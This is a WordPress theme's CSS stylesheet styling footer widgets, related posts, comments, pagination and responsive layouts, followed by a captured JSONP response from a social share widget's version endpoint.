footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    color: #fff;
}
.footer-widgets .last { }
.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}
.f-widget .advanced-recent-posts a { color: #fff }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    color: #979494;
}
#copyright-note {
    width: 1050px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { color: #CFCFCF }
#copyright-note a:hover { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 0px;
    clear: both;
    float: left;
    padding: 0 4% 3%;
}
.postauthor p {
    padding-top: 0px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px !important;
    margin: 0;
    color: #444;
}
.relatedthumb img {
    width: 200px;
    height: 125px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 30.2%;
    float: left;
    list-style: none;
    margin-right: 4.6%;
    min-height: 100px;
}
.related-posts a {
    display: block;
    width: 100%;
    color: #666;
}
.rp_title {
    width: 100%;
    padding-top: 10px;
    float: left;
}
.rthumb {
    float: left;
    margin-right: 0;
    width: 100%;
    display: block;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 0;
    padding: 0 4% 3%;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.inside .left { margin-left: 1em }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding-top: 10px }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.remove_marg_ad300 { margin-bottom: 0 }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar th {
    padding: 10px 0;
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    overflow: hidden;
    float: left;
    margin-left: 4%;
    width: 96%;
    background: #fff;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0 4% 20px 4%;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 0 4% 3%;
    background-color: #fff;
    width: 92%;
    float: left;
    clear: both;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    text-align: center;
    color: #fff;
    width: 143px;
    height: 34px;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    padding: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #CCCCCC;
    padding: 15px 0;
}
.commentContainer {
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}
.children .commentCInner {
    width: 95%;
    float: right;
}
.children .children .commentCInner { width: 90% }
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
}
.fn a { color: #473636 }
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    overflow: hidden;
    width: auto;
    float: left;
}
.reply a {
    padding: 0 5px;
    font-size: 13px;
    font-style: italic;
}
.reply a:hover { color: #222 }
.commentlist .children {
    margin-left: 13%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 87%;
}
.commentlist .children li {
    margin-bottom: 10px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
.form-allowed-tags { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-right: 8px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 10px 14px;
    border: 1px solid #ccc;
}
.pagination a, .pagination2 {
    border: 1px solid #ccc;
    background: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 10px 14px;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #979494;
    border: 1px solid #CCCCCC;
    padding: 5px 13px;
    background: #fff;
}
.nav-previous a:hover, .nav-next a:hover {
    color: #fff !important;
}
.comment_text_area { overflow: hidden }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1050px) { 
    #page, .container, .main-header .container { max-width: 96% }
    #page { padding-top: 20px }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    #header h1, #header h2 { margin: 10px 0 0 0 }
    .secondary-navigation {
        width: 100%;
        background-color: transparent!important;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: 1px solid rgb(207, 207, 207);
        border-radius: 3px;
        padding: 8px;
        width: 100%;
        color: rgb(77, 77, 77);
        text-shadow: 0 1px 1px rgb(255, 255, 255);
        font-size: 12px;
        margin: 4px auto;
        background: rgb(238, 238, 238);
        -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
    }
}
@media screen and (max-width:728px) { 
    #header h1, #header h2 {
        width: 100%;
        text-align: center;
    }
    #header { margin: 0 }
    .widget-header {
        max-width: 100%;
        float: left;
        margin-top: 15px;
    }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
    .single-title { font-size: 24px }
}
@media screen and (max-width:550px) { 
    .main-header #s { width: 85% }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
}
@media screen and (max-width:460px) { 
    .single-title { font-size: 20px }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .main-header #s { width: 78% }
    #tabber ul.tabs li a { width: 70px }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
    .related-posts li { width: 100% }
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769318859733848
body_size: 396
content:
cb__utl_cb_share_1769318859733848('1ea92d09c43527572b24fe052f11127b');